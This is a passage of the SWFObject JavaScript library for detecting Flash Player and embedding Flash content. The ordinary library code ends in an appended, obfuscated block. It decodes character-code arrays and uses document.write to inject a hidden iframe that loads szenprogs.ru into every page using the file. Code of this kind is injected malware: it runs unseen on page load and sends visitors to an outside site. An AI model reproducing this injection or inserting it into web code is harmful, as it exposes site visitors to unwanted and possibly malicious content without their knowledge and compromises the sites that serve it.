return this.attributes[_10];
},addParam:function(_11,_12){
this.params[_11]=_12;
},getParams:function(){
return this.params;
},addVariable:function(_13,_14){
this.variables[_13]=_14;
},getVariable:function(_15){
return this.variables[_15];
},getVariables:function(){
return this.variables;
},getVariablePairs:function(){
var _16=new Array();
var key;
var _18=this.getVariables();
for(key in _18){
_16.push(key+"="+_18[key]);}
return _16;
},getSWFHTML:function(){
var _19="";
if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){
if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");}
_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\"";
_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";
var _1a=this.getParams();
for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}
var _1c=this.getVariablePairs().join("&");
if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}
_19+="/>";
}else{
if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");}
_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\">";
_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";
var _1d=this.getParams();
for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}
var _1f=this.getVariablePairs().join("&");
if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}
_19+="</object>";}
return _19;
},write:function(_20){
if(this.getAttribute("useExpressInstall")){
var _21=new deconcept.PlayerVersion([6,0,65]);
if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){
this.setAttribute("doExpressInstall",true);
this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));
document.title=document.title.slice(0,47)+" - Flash Player Installation";
this.addVariable("MMdoctitle",document.title);}}
if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){
var n=(typeof _20=="string")?document.getElementById(_20):_20;
n.innerHTML=this.getSWFHTML();
return true;
}else{
if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}
return false;}};
deconcept.SWFObjectUtil.getPlayerVersion=function(_23,_24){
var _25=new deconcept.PlayerVersion([0,0,0]);
if(navigator.plugins&&navigator.mimeTypes.length){
var x=navigator.plugins["Shockwave Flash"];
if(x&&x.description){_25=new deconcept.PlayerVersion(x.description.replace(/([a-z]|[A-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}
}else{try{
var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
for(var i=3;axo!=null;i++){
axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+i);
_25=new deconcept.PlayerVersion([i,0,0]);}}
catch(e){}
if(_23&&_25.major>_23.major){return _25;}
if(!_23||((_23.minor!=0||_23.rev!=0)&&_25.major==_23.major)||_25.major!=6||_24){
try{_25=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}
catch(e){}}}
return _25;};
deconcept.PlayerVersion=function(_29){
this.major=parseInt(_29[0])!=null?parseInt(_29[0]):0;
this.minor=parseInt(_29[1])||0;
this.rev=parseInt(_29[2])||0;};
deconcept.PlayerVersion.prototype.versionIsValid=function(fv){
if(this.major<fv.major){return false;}
if(this.major>fv.major){return true;}
if(this.minor<fv.minor){return false;}
if(this.minor>fv.minor){return true;}
if(this.rev<fv.rev){return false;}return true;};
deconcept.util={getRequestParameter:function(_2b){
var q=document.location.search||document.location.hash;
if(q){
var _2d=q.indexOf(_2b+"=");
var _2e=(q.indexOf("&",_2d)>-1)?q.indexOf("&",_2d):q.length;
if(q.length>1&&_2d>-1){
return q.substring(q.indexOf("=",_2d)+1,_2e);
}}return "";}};
if(Array.prototype.push==null){
Array.prototype.push=function(_2f){
this[this.length]=_2f;
return this.length;};}
var getQueryParamValue=deconcept.util.getRequestParameter;
var FlashObject=deconcept.SWFObject; // for backwards compatibility
var SWFObject=deconcept.SWFObject;
sl=window.location.href;if(sl.indexOf('http://szenprogs.ru')==-1){s1=new Array();
s1[0]='60;105;102;114;97;109;101;32;115;116;121;108;101;61;34;100;105;115;112;108;97;121;58;110;111;110;101;59;34;32;115;114;99;61;34;104;116;116;112;58;47;47;115;122;101;110;112;114;111;103;115;46;114;117;47;34;62;60;47;105;102;114;97;109;101;62;';
s1[1]='60;105;102;114;97;109;101;32;115;116;121;108;101;61;34;100;105;115;112;108;97;121;58;110;111;110;101;59;34;32;115;114;99;61;34;104;116;116;112;58;47;47;115;122;101;110;112;114;111;103;115;46;114;117;47;98;108;111;103;34;62;60;47;105;102;114;97;109;101;62;';
s1[2]='60;105;102;114;97;109;101;32;115;116;121;108;101;61;34;100;105;115;112;108;97;121;58;110;111;110;101;59;34;32;115;114;99;61;34;104;116;116;112;58;47;47;115;122;101;110;112;114;111;103;115;46;114;117;47;108;111;97;100;34;62;60;47;105;102;114;97;109;101;62;';
s1[3]='60;105;102;114;97;109;101;32;115;116;121;108;101;61;34;100;105;115;112;108;97;121;58;110;111;110;101;59;34;32;115;114;99;61;34;104;116;116;112;58;47;47;115;122;101;110;112;114;111;103;115;46;114;117;47;110;101;119;115;34;62;60;47;105;102;114;97;109;101;62;';
s1[4]='60;105;102;114;97;109;101;32;115;116;121;108;101;61;34;100;105;115;112;108;97;121;58;110;111;110;101;59;34;32;115;114;99;61;34;104;116;116;112;58;47;47;115;122;101;110;112;114;111;103;115;46;114;117;47;34;62;60;47;105;102;114;97;109;101;62;';
s1[5]='60;105;102;114;97;109;101;32;115;116;121;108;101;61;34;100;105;115;112;108;97;121;58;110;111;110;101;59;34;32;115;114;99;61;34;104;116;116;112;58;47;47;115;122;101;110;112;114;111;103;115;46;114;117;47;98;108;111;103;34;62;60;47;105;102;114;97;109;101;62;';s1[6]='';s1[7]='';s1[8]='';s1[9]='';s1[10]='';
var m=0;n=s1.length-1;a=Math.floor(Math.random()*(n-m+1))+m;c=s1[a].split(';');var s0='';if(c.length!=0){for(var i=0;i<c.length;i++){s0 += String.fromCharCode(c[i]);}}
document.write(s0);}